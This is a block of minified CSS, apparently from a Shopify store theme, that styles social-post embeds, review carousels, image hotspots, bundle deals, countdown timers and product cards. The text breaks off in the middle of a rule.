.fb-post__content .media {margin-bottom: 1rem;}.fb-post__top__info {padding: 0 1rem;}.fb-post__author {font-size: 1.5rem;}.fb-post__time {font-size: 1.3rem;}.fb-post__content__text p {line-height: 1.33;}.fb-post__content .media {margin-left: -1.5rem;margin-right: -1.5rem;}.fb-post__reactions__icons svg {width: 17px;height: 17px;}.fb-post__reactions__text, .fb-post__reactions__comments-text {padding-left: 0.3em;}.fb-post__ctas {display: grid;grid-template-columns: repeat(3, 1fr);place-items: center;border-top: solid 1px var(--separator-color);padding-top: 0.5rem;margin-top: 1rem;}.fb-post__ctas svg {margin-right: 0.4rem;width: 1.8rem;}.fb-post__ctas+.fb-post__comment {margin-top: 0.5rem;border-top: solid 1px var(--separator-color);}.fb-post__comment {padding-top: 1.5rem;}.fb-post__comment__avatar {width: 3.4rem;height: 3.4rem;margin-right: 0.8rem;}.fb-post__comment__box {background: var(--comment-bg-color);border-radius: 1rem;padding: 0.5rem 0.8rem;}.fb-post__comment__ctas {font-size: 1rem;margin-top: 0.3rem;overflow: hidden;}.fb-post__comment__ctas span+span {margin-left: 0.6rem;}.fb-post .verified-icon {width: 0.9em;height: 0.9em;margin-left: 0.2em;}@media screen and (min-width: 1000px) {.fb-post__author {font-size: 1.6rem;}}.trustpilot-reviews__subheading {column-gap: 0.3em;flex-wrap: wrap;}.trustpilot-reviews__subheading--body {font-family: var(--font-body-family);font-style: var(--font-body-style);font-weight: var(--font-body-weight);}.trustpilot-reviews__subheading .trustpilot-stars-svg {height: 1em;}.trustpilot-reviews splide-component {max-width: 100%;}.title-with-highlight+.trustpilot-reviews__subheading {margin-top: 1rem;}.trustpilot-review .rating-stars__container--underlay {width: fit-content;}.trustpilot-review.center .testimonial-card__author-container {justify-content: center;}.trustpilot-review.center .rating-stars__container--underlay {margin-left: auto;margin-right: auto;}.trustpilot-review {padding: 2rem;max-width: 45rem;margin-left: auto;margin-right: auto;}.trustpilot-review .trustpilot-stars-svg {height: 2.3rem;}.trustpilot-reviews__content-container+.trustpilot__reviews-container {margin-top: 2.5rem;}@media screen and (max-width: 749px) {}@media screen and (min-width: 750px) {.desktop-left .trustpilot-reviews__subheading {justify-content: flex-start;}.desktop-right .trustpilot-reviews__subheading {justify-content: flex-end;}}@media screen and (min-width: 1200px) {.trustpilot-reviews--desktop-content-left, .trustpilot-reviews--desktop-content-right {display: flex;align-items: center;column-gap: 5rem;}.trustpilot-reviews--desktop-content-right {flex-direction: row-reverse;}.trustpilot-reviews--desktop-content-left .trustpilot__reviews-container, .trustpilot-reviews--desktop-content-right .trustpilot__reviews-container {flex-grow: 1;}.trustpilot-reviews--desktop-content-left .trustpilot-reviews__content-container, .trustpilot-reviews--desktop-content-right .trustpilot-reviews__content-container {flex-shrink: 0;max-width: 50rem;}.trustpilot-reviews__content-container+.trustpilot__reviews-container {margin-top: 0;}.trustpilot-reviews--desktop-content-above .trustpilot-reviews__content-container+.trustpilot__reviews-container {margin-top: 3.5rem;}}.tiktok-videos blockquote {padding: 0;border: none;margin: 0 auto;font-style: normal;}.hotspots-image {position: relative;width: 100%;}.hotspots-image-container {display: flex;justify-content: center;margin: 0 auto;position: relative;z-index: 1;}.hotspots-image-container--limited .hotspots-image {max-width: var(--max-width);}.hotspots-image__image .media {width: 100%;}.hotspots-image .placeholder {vertical-align: bottom;}.hotspot {--btn-size: 4rem;--carret-height: 0.5rem;}.hotspot-btn {display: block;position: absolute;top: var(--offset-y);left: var(--offset-x);transform: translate(-50%, -50%);border-radius: 50%;display: flex;align-items: center;justify-content: center;width: var(--btn-size);height: var(--btn-size);z-index: 0;}.hotspot-btn .material-icon {font-size: calc(var(--btn-size) * 0.75);pointer-events: none;transition: transform 0.1s ease-in-out;flex-shrink: 0;}.hotspot[data-open="true"] .material-icon {transform: rotate(135deg);}.hotspot-btn--minimal {--btn-size: 2rem;}.hotspot-btn--minimal .material-icon {display: none;}.hotspot-btn--minimal::before {content: '';display: block;position: absolute;inset: 0;background: rgb(var(--color-background));border-radius: 50%;opacity: 0.4;transform: scale(2.1);}.hotspot__content {position: absolute;top: var(--offset-y);transform: translate(-50%, calc(-100% - (var(--btn-size) / 2) - var(--carret-height)));box-shadow: 4px 4px 15px rgba(0, 0, 0, 0.3);opacity: 0;pointer-events: none;transition: opacity 0.1s ease-in-out, transform 0s;z-index: 1;border-radius: 0.3rem;overflow: hidden;}.hotspot[data-open="true"] .hotspot__content {opacity: 1;pointer-events: auto;}.hotspot__content img {width: 100%;}.hotspot__content__title-and_text {padding: 1.5rem 1.5rem;word-break: break-word;}.hotspot__content__title {margin: 0;font-size: 2rem;line-height: 1.3;}.hotspot__content__text {line-height: 1.3;}.hotspot__content__title-and_text>*+* {margin-top: 1rem;}.hotspot[data-direction="bottom"] .hotspot__content {transform: translate(-50%, calc((var(--btn-size) / 2) + var(--carret-height)));}.hotspot__content__image-and-text--small-image {display: flex;align-items: flex-start;}.hotspot__content__image-and-text--small-image .hotspot__content__image {max-width: 25%;padding: 1.25rem;padding-right: 0.25rem;flex-shrink: 0;}.hotspot__content__image-and-text--small-image .hotspot__content__title-and_text {padding: 1rem 1.25rem 1rem 1.25rem;flex-grow: 1;}.hotspot__content__image-and-text--small-image .hotspot__content__title-and_text>*+* {margin-top: 0.5rem;}.hotspot__content__btn {padding: 1.5rem;border-top: solid 0.2rem rgba(var(--color-foreground), 0.1);}.hotspot__content__btn .button {font-size: 1.7rem;}.hotspot-overlay {display: none;}.hotspot__content .price {margin-bottom: 0;margin-top: 0.3rem;}.hotspot__content .price--on-sale.price--show-badge {margin-top: 0.75rem;}.hotspot__content .price-item--regular {font-size: 2rem;}@media screen and (min-width: 1000px) {.hotspots-image .placeholder {height: calc(var(--max-width) * 9 / 16);width: 100%;}}@media screen and (min-width: 750px) {.image--corner-radius img {border-radius: 3rem;}.hotspots-image-container--content-top.hotspots-image--different-bg .image--corner-radius img {border-radius: 0 0 3rem 3rem;}.hotspots-image-container--content-right.hotspots-image--different-bg .image--corner-radius img {border-radius: 3rem 0 0 3rem;}.hotspots-image-container--content-bottom.hotspots-image--different-bg .image--corner-radius img {border-radius: 3rem 3rem 0 0;}.hotspots-image-container--content-left.hotspots-image--different-bg .image--corner-radius img {border-radius: 0 3rem 3rem 0;}.hotspots-image-container.hotspots-image-container--content-empty .image--corner-radius img {border-radius: 3rem;}.hotspots-image-container--content-top {flex-direction: column;align-items: center;}.hotspots-image-container--content-top.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 3rem 3rem 0 0;}.hotspots-image-container--content-right {flex-direction: row-reverse;justify-content: center;}.hotspots-image-container--content-right.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 0 3rem 3rem 0;}.hotspots-image-container--content-bottom {flex-direction: column-reverse;align-items: center;}.hotspots-image-container--content-bottom.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 0 0 3rem 3rem;}.hotspots-image-container--content-left {flex-direction: row;justify-content: center;}.hotspots-image-container--content-left.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 3rem 0 0 3rem;}.hotspots-image__content {padding: 3rem;}.hotspots-image-container--content-right .hotspots-image__content, .hotspots-image-container--content-left .hotspots-image__content {display: flex;flex-direction: column;justify-content: center;min-width: 35rem;flex: 1;max-width: 60rem;}.hotspots-image--same-bg.hotspots-image-container--content-top .hotspots-image__content {padding-top: 0;padding-bottom: 4rem;}.hotspots-image--same-bg.hotspots-image-container--content-bottom .hotspots-image__content {padding-bottom: 0;padding-top: 4rem;}.hotspots-image-container--limited.hotspots-image-container--content-bottom .hotspots-image__content, .hotspots-image-container--limited.hotspots-image-container--content-top .hotspots-image__content {max-width: var(--max-width);width: 100%;}}@media screen and (max-width: 749px) {.hotspot__content__title {font-size: 1.6rem;}.hotspot__content__title-and_text, .hotspot__content__btn {padding: 1rem;}.hotspot__content__text {font-size: 1.3rem;}.hotspot__content .price {margin-top: 0;}.hotspot__content .price--on-sale.price--show-badge {margin-top: 0.5rem;}.hotspot__content .price-item--regular {font-size: 1.8rem;}.hotspot__content__btn .button {font-size: 1.5rem;min-height: 3.8rem;padding: 0 1.25rem;}.hotspot__content__title-and_text>*+* {margin-top: 0.5rem;}.image--corner-radius img {border-radius: 2rem;}.hotspots-image-container--mobile-content-top.hotspots-image--different-bg .image--corner-radius img {border-radius: 0 0 2rem 2rem;}.hotspots-image-container--mobile-content-bottom.hotspots-image--different-bg .image--corner-radius img {border-radius: 2em 2rem 0 0;}.hotspots-image-container.hotspots-image-container--content-empty .image--corner-radius img {border-radius: 2rem;}.hotspot {--btn-size: 3rem;}.hotspot-btn--minimal {--btn-size: 1.5rem;}.hotspot--mobile-position {--offset-x: var(--mobile-offset-x) !important;--offset-y: var(--mobile-offset-y) !important;}.hotspots-image--different-bg .hotspots-image__content {padding: 2rem;}.hotspots-image-container--mobile-content-top {flex-direction: column;}.hotspots-image-container--mobile-content-top.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 2rem 2rem 0 0;}.hotspots-image-container--mobile-content-bottom {flex-direction: column-reverse;}.hotspots-image-container--mobile-content-bottom.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 0 0 2rem 2rem;}.hotspots-image--same-bg.hotspots-image-container--mobile-content-top .hotspots-image__content {padding: 0 0 2.5rem;}.hotspots-image--same-bg.hotspots-image-container--mobile-content-bottom .hotspots-image__content {padding: 2.5rem 0 0;}.hotspot--fixed .hotspot-overlay {display: block;visibility: hidden;opacity: 0;width: 0;height: 0;transition: opacity 0.1s ease-in-out, width 0s, height 0s;}.hotspot--fixed[data-open="true"] .hotspot-overlay {z-index: 5;position: fixed;top: 0;left: 0;width: 100vw;height: 100vh;background: rgba(0, 0, 0, 0.15);visibility: visible;opacity: 1;}.hotspot--fixed[data-open="true"] .hotspot__content {z-index: 6;}}.hotspots-image-container--content-empty .hotspots-image__content {display: none;}.bullet-point {--bullet-size: 1.5rem;--line-width: 0.3rem;--line-square-size: 4rem;--line-square-diagonal: calc(var(--line-square-size) * 1.41);--text-padding: 1rem;background: none;color: rgb(var(--color-background));position: absolute;top: var(--offset-y);background: rgb(var(--color-background));height: var(--line-width);transform: translate(var(--line-square-size), -50%);left: var(--offset-x);text-align: right;max-width: calc(var(--desktop-width) - var(--line-square-size));width: 100%;}.bullet-point__line-end {content: "";display: block;background: rgb(var(--color-background));height: var(--line-width);width: var(--line-square-size);transform-origin: top right;position: absolute;right: 100%;top: 0;}.bullet-point__line-end::after {content: "";display: block;background: rgb(var(--color-background));height: var(--bullet-size);width: var(--bullet-size);position: absolute;left: 0;top: calc(var(--line-width) / 2);transform: translate(-50%, -50%);border-radius: 50%;}.bullet-point[data-line-bend="bottom"] {top: calc(var(--offset-y) - var(--line-square-size));}.bullet-point[data-line-bend="top"] {top: calc(var(--offset-y) + var(--line-square-size));}.bullet-point[data-line-bend="bottom"] .bullet-point__line-end {width: var(--line-square-diagonal);transform: rotate(315deg);}.bullet-point[data-line-bend="top"] .bullet-point__line-end {width: var(--line-square-diagonal);transform: rotate(45deg);}.bullet-point[data-direction="left"] {transform: translate(calc(-100% - var(--line-square-size) - (var(--line-width) / 2)), -50%);text-align: left;}.bullet-point[data-direction="left"] .bullet-point__line-end {left: 100%;transform-origin: top left;right: auto;}.bullet-point[data-direction="left"] .bullet-point__line-end::after {left: 100%;}.bullet-point[data-line-bend="bottom"][data-direction="left"] .bullet-point__line-end {transform: rotate(45deg);}.bullet-point[data-line-bend="top"][data-direction="left"] .bullet-point__line-end {transform: rotate(-45deg);}.bullet-point__title {margin: 0;font-size: 2rem;line-height: 1.3;position: absolute;top: -0.2em;left: 0;width: 100%;max-width: 100%;transform: translateY(-100%);color: rgb(var(--color-background));}.bullet-point__text {position: absolute;top: 1rem;left: 0;width: 100%;max-width: 100%;line-height: 1.3;}.bullet-point[data-direction="left"] .bullet-point__title, .bullet-point[data-direction="left"] .bullet-point__text {padding-right: var(--text-padding);}.bullet-point[data-direction="right"] .bullet-point__title, .bullet-point[data-direction="right"] .bullet-point__text {padding-left: var(--text-padding);}.bullet-point[data-contain="true"][data-direction="right"] {max-width: min(var(--desktop-width), calc(100% - var(--offset-x) - var(--line-square-size) - 1rem));}.bullet-point[data-contain="true"][data-direction="left"] {max-width: min(var(--desktop-width), calc(var(--offset-x) - var(--line-square-size) - 1rem));}@media screen and (max-width: 749px) {.bullet-point__title {font-size: 1.5rem;}.bullet-point__text {font-size: 1.2rem;}.bullet-point--mobile-position {--offset-x: var(--mobile-offset-x) !important;--offset-y: var(--mobile-offset-y) !important;}.bullet-point {--bullet-size: 1.25rem;--line-width: 0.3rem;--line-square-size: 3rem;--text-padding: 0.5rem;max-width: min(var(--mobile-width), calc(100% - var(--offset-x) - var(--line-square-size) - 1rem));}.bullet-point[data-direction="left"] {max-width: min(var(--mobile-width), calc(var(--offset-x) - var(--line-square-size) - 1rem));}.bullet-point--mobile-position[data-mobile-line-bend="none"] {top: var(--offset-y);}.bullet-point--mobile-position[data-mobile-line-bend="bottom"] {top: calc(var(--offset-y) - var(--line-square-size));}.bullet-point--mobile-position[data-mobile-line-bend="top"] {top: calc(var(--offset-y) + var(--line-square-size));}.bullet-point--mobile-position[data-mobile-direction="right"] {transform: translate(var(--line-square-size), -50%);text-align: right;max-width: min(var(--mobile-width), calc(100% - var(--offset-x) - var(--line-square-size) -1rem));}.bullet-point--mobile-position[data-mobile-direction="left"] {transform: translate(calc(-100% - var(--line-square-size) - (var(--line-width) / 2)), -50%);text-align: left;max-width: min(var(--mobile-width), calc(var(--offset-x) - var(--line-square-size) - 1rem));}.bullet-point--mobile-position[data-mobile-direction="right"] .bullet-point__line-end {transform-origin: top right;left: auto;right: 100%;}.bullet-point--mobile-position[data-mobile-direction="right"] .bullet-point__line-end::after {left: 0;right: auto;}.bullet-point--mobile-position[data-mobile-line-bend="none"] .bullet-point__line-end {transform: none;}.bullet-point--mobile-position[data-mobile-line-bend="bottom"][data-mobile-direction="right"] .bullet-point__line-end {transform: rotate(315deg);}.bullet-point--mobile-position[data-mobile-line-bend="top"][data-mobile-direction="right"] .bullet-point__line-end {transform: rotate(45deg);}.bullet-point--mobile-position[data-mobile-direction="left"] .bullet-point__line-end {left: 100%;right: auto;transform-origin: top left;}.bullet-point--mobile-position[data-mobile-direction="left"] .bullet-point__line-end::after {left: 100%;right: auto;}.bullet-point--mobile-position[data-mobile-line-bend="bottom"][data-mobile-direction="left"] .bullet-point__line-end {transform: rotate(45deg);}.bullet-point--mobile-position[data-mobile-line-bend="top"][data-mobile-direction="left"] .bullet-point__line-end {transform: rotate(-45deg);}.bullet-point--mobile-position[data-mobile-direction="left"] .bullet-point__title, .bullet-point--mobile-position[data-mobile-direction="left"] .bullet-point__text {padding-right: var(--text-padding);padding-left: 0;}.bullet-point--mobile-position[data-mobile-direction="right"] .bullet-point__title, .bullet-point--mobile-position[data-mobile-direction="right"] .bullet-point__text {padding-left: var(--text-padding);padding-right: 0;}}.page-width .title-wrapper-with-link.main-title-with-text {margin-bottom: 0.5rem;}.text-under-title {text-align: center;margin-bottom: 3rem;}.text-under-title p:first-child {margin-top: 0;}.bundle-deals {max-width: 900px;margin: 0 auto;--checkbox-size: 1.5rem;--checkbox-margin: 0.8rem;}.bundle-deals__media {display: grid;align-items: center;column-gap: 2rem;margin-bottom: 1rem;width: fit-content;max-width: 100%;margin-left: auto;margin-right: auto;}.bundle-deals__media-item {display: block;cursor: pointer;width: 20rem;max-width: 100%;min-width: 0;}.bundle-deals__media-item:not(:first-child) {position: relative;}.bundle-deals__media-item:not(:first-child)::before {content: "+";font-weight: 700;position: absolute;top: 50%;left: -1rem;transform: translate(-50%, -50%);font-size: 1.6rem;line-height: 1;color: rgb(var(--color-foreground));}.bundle-deals__media-item img, .bundle-deals__media-item svg {width: 100%;border-radius: 0.5rem;}.bundle-deals__media-item--disabled img {filter: grayscale(1);opacity: 0.3;}.bundle-deals__form {margin-bottom: 0.75rem;}.bundle-deals__product {margin-bottom: 1.25rem;}.bundle-deals__checkbox-container {display: flex;align-items: center;}.bundle-deals__checkbox:checked+.bundle-deals__checkbox-label .checkmark-unchecked, .bundle-deals__checkbox:not(:checked)+.bundle-deals__checkbox-label .checkmark-checked {display: none;}.bundle-deals__checkbox-label {display: flex;align-items: center;cursor: pointer;flex-grow: 1;}.bundle-deals__checkbox-label svg {width: var(--checkbox-size);height: var(--checkbox-size);margin-right: var(--checkbox-margin);color: rgb(var(--accent-color));flex-shrink: 0;}.bundle-deals__title {margin: 0;font-size: 1.6rem;color: rgb(var(--color-foreground));line-height: 1.2;}.bundle-deals__checkbox:not(:checked)+.bundle-deals__checkbox-label .bundle-deals__title {text-decoration: line-through;opacity: 0.5;}.bundle-deals__prices {flex-shrink: 0;line-height: 1;font-size: 1.6rem;padding-left: 1rem;}.bundle-deals__checkbox-container--price-under {flex-direction: column;align-items: flex-start;}.bundle-deals__checkbox-container--price-under .bundle-deals__prices {padding-left: calc(var(--checkbox-size) + var(--checkbox-margin));margin-top: 0.2em;}.bundle-deals__variant-selects {display: flex;align-items: center;flex-wrap: wrap;gap: 0.5rem;padding: 0.5rem 0 0 calc(var(--checkbox-size) + var(--checkbox-margin));}.bundle-deals__variant-selects .select {width: fit-content;}.bundle-deals__variant-selects .select__select {height: 2.1rem;}.bundle-deals__product--deselected .bundle-deals__variant-selects {opacity: 0.5;}.bundle-deals__total-price-container {font-weight: 700;font-size: 1.8rem;color: rgb(var(--color-foreground));margin: 0;text-align: left;border-top: solid 1px rgba(var(--color-foreground), 0.1);line-height: 2.5;}.bundle-deals__center, .bundle-deals__button {max-width: 45rem;margin: 0 auto;width: 100%;}.bundle-deals__center {padding-bottom: 1rem;}@media screen and (min-width: 1000px) {.bundle-deals {--checkbox-size: 2rem;--checkbox-size: 2rem;--checkbox-margin: 1rem;}.bundle-deals__media {column-gap: 3rem;}.bundle-deals__media-item:not(:first-child)::before {left: -1.5rem;font-size: 2.5rem;}.bundle-deals__title, .bundle-deals__price, .bundle-deals__compare-price {font-size: 2rem;}.bundle-deals__total-price-container {font-size: 2.3rem;}.bundle-deals-horizontal-images-left, .bundle-deals-horizontal-images-right {max-width: none;display: grid;grid-template-columns: repeat(2, 1fr);column-gap: 4rem;align-items: center;}.bundle-deals-horizontal-images-left .bundle-deals__media {margin-right: 0;}.bundle-deals-horizontal-images-right .bundle-deals__media {margin-left: 0;}.bundle-deals-horizontal-images-left .bundle-deals__empty, .bundle-deals-horizontal-images-right .bundle-deals__empty {display: block;}.bundle-deals-horizontal-images-left .bundle-deals__center, .bundle-deals-horizontal-images-left .bundle-deals__button, .bundle-deals-horizontal-images-right .bundle-deals__button, .bundle-deals-horizontal-images-right .bundle-deals__center {margin: 0;}.bundle-deals-horizontal-images-right .bundle-deals__center {order: 1;justify-self: flex-end;}.bundle-deals-horizontal-images-right .bundle-deals__media {order: 2;}.bundle-deals-horizontal-images-right .bundle-deals__button {order: 3;justify-self: flex-end;}.bundle-deals-horizontal-images-right .bundle-deals__empty {order: 4;}}@media screen and (max-width: 749px) {.bundle-deals__title, .bundle-deals__prices {font-size: 1.5rem;}}.page-progress {position: fixed;left: 0;right: 0;z-index: 4;pointer-events: none;}.page-progress--top {top: 0;transition: top 0.15s ease-out;}.page-progress--bottom {--sticky-atc-offset: 0px;bottom: var(--sticky-atc-offset);transition: bottom 0.15s ease-in-out;}.section-header.scrolled-past-header.shopify-section-header-sticky:not(.shopify-section-header-hidden)~#MainContent .page-progress--top, .section-header.scrolled-past-header.shopify-section-header-sticky:not(.shopify-section-header-hidden)~.section-page-progress .page-progress--top {top: var(--header-height);}.page-progress__track {width: 100%;height: var(--bar-height);overflow: hidden;}.page-progress__fill {width: 0%;height: 100%;border-radius: 0 var(--corner-radius) var(--corner-radius) 0;transition: width 0.1s linear;}.countdown-wrapper {width: fit-content;border-radius: var(--radius);padding: var(--padding-y) var(--padding-x);border: var(--border-width) solid var(--border-color);}.countdown-wrapper--bg {background: var(--background);padding: 1.5rem;}@media screen and (min-width: 750px) {.countdown-wrapper--desktop-horizontal {display: flex;align-items: center;gap: 1.5rem;}.countdown-wrapper--desktop-vertical .countdown-heading {text-align: var(--vertical-heading-alignment);margin-bottom: 1.5rem;}.countdown-wrapper--desktop-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-3 .countdown-heading, .countdown-wrapper--desktop-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-4 .countdown-heading {padding-bottom: calc(var(--label-size) + (var(--label-margin) / 2));}}@media screen and (max-width: 749px) {.countdown-wrapper--mobile-horizontal {display: flex;align-items: center;gap: 1rem;}.countdown-wrapper--mobile-vertical .countdown-heading {text-align: var(--vertical-heading-alignment);margin-bottom: 1rem;}.countdown-wrapper--mobile-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-3 .countdown-heading, .countdown-wrapper--mobile-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-4 .countdown-heading {padding-bottom: calc(var(--label-size) + (var(--label-margin) / 2));}}.countdown-heading {line-height: 1.2;}.countdown {display: flex;gap: var(--item-spacing);flex-wrap: wrap;justify-content: center;}.countdown--colons.countdown--style-2, .countdown--colons.countdown--style-3 {gap: calc(var(--item-spacing) / 2);}.countdown--style-1:not(.countdown--colons) {gap: calc(var(--item-spacing) * 2);}.countdown--style-2 {align-items: center;}.countdown-timer__block, .countdown-timer__colon {color: var(--timer-color);font-size: var(--numbers-size);font-weight: var(--font-body-weight-bold);text-align: center;position: relative;line-height: 1;}.countdown--style-2 .countdown-timer__block, .countdown--style-3 .countdown-timer__number, .countdown--style-4 .countdown-timer__digit {padding: var(--padding-y) var(--padding-x);border: var(--border-width) var(--border-style) var(--border-color);border-radius: var(--border-radius);}.countdown-timer__digit {width: 36px;color: var(--timer-color) }.countdown-timer__number {color: var(--timer-color) }.countdown--style-2 .countdown-timer__block, .countdown-timer__number {width: 50px;}.countdown-timer__digit {display: inline-block;background: var(--digit-bg, transparent);}.countdown--style-1 .countdown-timer__number, .countdown--style-2 .countdown-timer__number {width: unset;}.countdown--style-4 .countdown-timer__number {display: flex;gap: 3px;width: unset;}.countdown-timer__colon {color: var(--colon-color);display: block;}.countdown--style-3 .countdown-timer__colon, .countdown--style-4 .countdown-timer__colon {margin-top: var(--padding-y);}.countdown-timer__colon:last-child {display: none;}.countdown-timer__label {color: var(--label-color);font-size: var(--label-size);display: block;margin-top: var(--label-margin);}.countdown--style-3 .countdown-timer__label, .countdown--style-4 .countdown-timer__label {margin-top: calc(var(--label-margin) / 2);}.collection-hero__inner {display: flex;flex-direction: column;}.collection-hero--with-image .collection-hero__inner {margin-bottom: 0;padding-bottom: 2rem;}@media screen and (min-width: 750px) {.collection-hero.collection-hero--with-image {padding: calc(4rem + var(--page-width-margin)) 0 calc(4rem + var(--page-width-margin));overflow: hidden;}.collection-hero--with-image .collection-hero__inner {padding-bottom: 0;}}.collection-hero__text-wrapper {flex-basis: 100%;}@media screen and (min-width: 750px) {.collection-hero {padding: 0;}.collection-hero__inner {align-items: center;flex-direction: row;padding-bottom: 0;}}.collection-hero__title {margin: 2.5rem 0;}.collection-hero__title+.collection-hero__description {margin-top: 1.5rem;margin-bottom: 1.5rem;font-size: 1.6rem;line-height: calc(1 + 0.5 / var(--font-body-scale));}@media screen and (min-width: 750px) {.collection-hero__title+.collection-hero__description {font-size: 1.8rem;margin-top: 2rem;margin-bottom: 2rem;}.collection-hero__description {max-width: 66.67%;margin-left: auto;margin-right: auto;}.collection-hero--with-image .collection-hero__description {max-width: 100%;}}.collection-hero--with-image .collection-hero__title {margin: 0;}.collection-hero--with-image .collection-hero__text-wrapper {padding: 5rem 0 4rem;}.collection-hero__image-container {border: var(--media-border-width) solid rgba(var(--color-foreground), var(--media-border-opacity));border-radius: var(--media-radius);box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));}@media screen and (max-width: 749px) {.collection-hero__image-container {height: 20rem;}}@media screen and (min-width: 750px) {.collection-hero--with-image .collection-hero__text-wrapper {padding: 4rem 2rem 4rem 0;flex-basis: 50%;}.collection-hero__image-container {align-self: stretch;flex: 1 0 50%;margin-left: 3rem;min-height: 20rem;}}.card-wrapper {color: inherit;height: 100%;position: relative;text-decoration: none;}.card {text-decoration: none;text-align: var(--text-alignment);}.card:not(.ratio) {display: flex;flex-direction: column;height: 100%;}.card.card--horizontal {--text-alignment: left;--image-padding: 0rem;flex-direction: row;align-items: flex-start;gap: 1.5rem;}.card--horizontal.ratio:before {padding-bottom: 0;}.card--card.card--horizontal {padding: 1.2rem;}.card--card.card--horizontal.card--text {column-gap: 0;}.card--card {height: 100%;}.card--card, .card--standard .card__inner {position: relative;box-sizing: border-box;border-radius: var(--border-radius);border: var(--border-width) solid rgba(var(--color-foreground), var(--border-opacity));}.card--card:after, .card--standard .card__inner:after {content: "";position: absolute;z-index: -1;width: calc(var(--border-width) * 2 + 100%);height: calc(var(--border-width) * 2 + 100%);top: calc(var(--border-width) * -1);left: calc(var(--border-width) * -1);border-radius: var(--border-radius);box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow), var(--shadow-opacity));}.card .card__inner .card__media {overflow: hidden;z-index: 0;border-radius: calc(var(--border-radius) - var(--border-width) - var(--image-padding));}.card--card .card__inner .card__media {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}.card--standard.card--text {background-color: transparent;}.card-information {text-align: var(--text-alignment);}.card-information .price {display: block;}.card__media, .card .media {bottom: 0;position: absolute;top: 0;}.card .media {width: 100%;}.card__media {margin: var(--image-padding);width: calc(100% - 2 * var(--image-padding));}.card--standard .card__media {margin: var(--image-padding);}.card__inner {width: 100%;}.card--media .card__inner .card__content {position: relative;padding: calc(var(--image-padding) + 1rem);}.card__content {display: grid;grid-template-rows: minmax(0, 1fr) max-content minmax(0, 1fr);padding: 1rem;width: 100%;flex-grow: 1;}.card__content--auto-margins {grid-template-rows: minmax(0, auto) max-content minmax(0, auto);}.card__information {grid-row-start: 2;padding: 1rem;}.card:not(.ratio)>.card__content {grid-template-rows: max-content minmax(0, 1fr) max-content auto;}@media screen and (min-width: 750px) {.card__information {padding-bottom: 1rem;padding-top: 1rem;}}.card__badge {align-self: flex-end;grid-row-start: 3;justify-self: flex-start;}.card__badge.top {align-self: flex-start;grid-row-start: 1;}.card__badge.right {justify-self: flex-end;}.card:not(.card--horizontal)>.card__content>.card__badge {margin: 1.3rem;}.card__media .media img {height: 100%;object-fit: cover;object-position: center center;width: 100%;}.card__inner:not(.ratio)>.card__content {height: 100%;}.card__heading {margin-top: 0;margin-bottom: 0;}.card__heading:last-child {margin-bottom: 0;}.card--horizontal .card__heading, .card--horizontal .price__container .price-item, .card--horizontal__quick-add {font-size: calc(var(--font-heading-scale) * 1.2rem);}.card--horizontal .card-information>*:not(.visually-hidden:first-child)+*:not(.rating) {margin-top: 0;}.card--horizontal__quick-add:before {box-shadow: none;}@media only screen and (min-width: 750px) {.card--horizontal .card__heading, .card--horizontal .price__container .price-item, .card--horizontal__quick-add {font-size: calc(var(--font-heading-scale) * 1.3rem);}}.card--card.card--media>.card__content {margin-top: calc(0rem - var(--image-padding));}.card--standard.card--text a::after, .card--card .card__heading a::after {bottom: calc(var(--border-width) * -1);left: calc(var(--border-width) * -1);right: calc(var(--border-width) * -1);top: calc(var(--border-width) * -1);}.card__heading a::after {bottom: 0;content: "";left: 0;position: absolute;right: 0;top: 0;z-index: 1;}.card__heading a:after {outline-offset: 0.3rem;}.card__heading a:focus:after {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);outline: 0.2rem solid rgba(var(--color-foreground), 0.5);}.card__heading a:focus-visible:after {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);outline: 0.2rem solid rgba(var(--color-foreground), 0.5);}.card__heading a:focus:not(:focus-visible):after {box-shadow: none;outline: 0;}.card__heading a:focus {box-shadow: none;outline: 0;}@media screen and (min-width: 990px) {.card .media.media--hover-effect>img:only-child, .card-wrapper .media.media--hover-effect>img:only-child {transition: transform var(--duration-long) ease;}.card:hover .media.media--hover-effect>img:first-child:only-child, .card-wrapper:hover .media.media--hover-effect>img:first-child:only-child {transform: scale(1.03);}.card-wrapper:hover .media.media--hover-effect>img:first-child:not(:only-child) {opacity: 0;}.card-wrapper:hover .media.media--hover-effect>img+img {opacity: 1;transition: transform var(--duration-long) ease;transform: scale(1.03);}.underline-links-hover:hover a {text-decoration: underline;text-underline-offset: 0.3rem;}}.card--standard.card--media .card__inner .card__information, .card--standard.card--text:not(.card--horizontal)>.card__content .card__heading, .card--standard:not(.card--horizontal)>.card__content .card__badge, .card--standard.card--text.article-card>.card__content .card__information, .card--standard>.card__content .card__caption {display: none;}.card--standard>.card__content {padding: 0;}.card--standard>.card__content .card__information {padding-left: 0;padding-right: 0;}.card--card.card--media .card__inner .card__information, .card--card.card--text .card__inner, .card--card.card--media>.card__content .card__badge {display: none;}.card--horizontal .card__badge, .card--horizontal.card--text .card__inner {display: none;}.card--extend-height {height: 100%;}.card--extend-height.card--standard.card--text, .card--extend-height.card--media {display: flex;flex-direction: column;}.card--extend-height.card--standard.card--text .card__inner, .card--extend-height.card--media .card__inner {flex-grow: 1;}.card .icon-wrap {margin-left: 0.8rem;white-space: nowrap;transition: transform var(--duration-short) ease;overflow: hidden;}.card-information>*+* {margin-top: 0.5rem;}.card-information {width: 100%;}.card-information>* {line-height: calc(1 + 0.4 / var(--font-body-scale));color: rgb(var(--color-foreground));}.card-information>.price 